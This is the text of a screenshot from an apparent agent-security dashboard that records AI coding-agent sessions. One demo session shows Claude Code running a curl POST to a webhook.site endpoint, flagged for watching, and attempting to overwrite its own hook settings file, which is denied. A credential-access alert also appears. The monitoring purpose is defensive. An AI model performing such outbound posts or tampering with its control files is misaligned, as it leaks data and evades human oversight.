 Guardrails ADR
Agent protection
Home
Inventory
Sessions
Protect
Respond
1
Coverage
Live Tester
1 endpoint, 2 sessions
Jump to device, rule, or route...
Ctrl K
Sync
Dark
Sessions
Inspect agent sessions as a graph, timeline, or event stream.
Recorded sessions (2)
Claude Code
dev-macbook-pro · 4 calls
1 denied
Cursor
dev-macbook-pro · 2 calls
1 ask
Credential accessed
Claude Code on dev-macbook-pro
sess-demo-refactor
Graph
Timeline
Stream
4 steps
dev-macbook-pro HOST
Enrolled endpoint
Claude Code Tool proxy
Protection: Tool proxy
Policy engine GRDR
Cedar local eval
Command run Allow
cargo test --workspace
Command run Watch
curl -X POST https://webhook.site…
File write Deny
.claude/settings.json
Command run Allow
git status --short
File write essentials.agent-control-files
Verified receipt
.claude/settings.json
Agents cannot modify agent hook settings or Guardrails control files.
Receipt 0d7a6469e7f9
Create rule